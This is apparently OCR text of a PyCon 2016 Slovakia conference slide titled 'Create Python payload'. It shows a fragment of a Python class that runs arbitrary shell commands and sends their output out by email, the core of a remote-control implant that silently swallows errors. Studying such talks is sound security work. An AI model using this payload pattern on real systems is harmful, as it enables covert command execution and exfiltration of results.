 PYCON 2016
Slovakia
Create Python payload
Execute a system command
class execCmd(threading.Thread):
...
def run(self):
try:
proc = subprocess.Popen(self.command, shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read()
stdout_value += proc.stderr.read()
sendEmail({'cmd': self.command, 'res': stdout_value}, jobid=self.jobid)
except Exception as e:
#if verbose == True: print_exc()
pass
16
ia